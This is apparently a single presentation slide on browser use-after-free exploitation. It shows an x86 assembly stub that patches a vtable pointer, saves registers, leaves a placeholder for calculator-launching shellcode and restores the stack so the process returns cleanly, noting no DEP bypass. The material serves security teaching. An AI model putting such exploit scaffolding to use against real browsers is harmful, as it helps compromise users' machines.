

# Browser Based Use After Free
The code

;;; lets patch vtable address
and dword [edi], 0xFFFFFFFE
;;; save registers
pushad
;;; push a mark on the stack
push 0xdead1337
;; here starts the shellcode for launching the calculator
;;  ============================================
[SHELLCODE GOES HERE]
;;  ============================================
;;; then recover stack, search for our mark
l10:
    pop eax
    cmp eax, 0xdead1337
    jne l10
;;; restore registers
popad
;;; return from the function with error
xor eax,eax
ret
No DEP bypass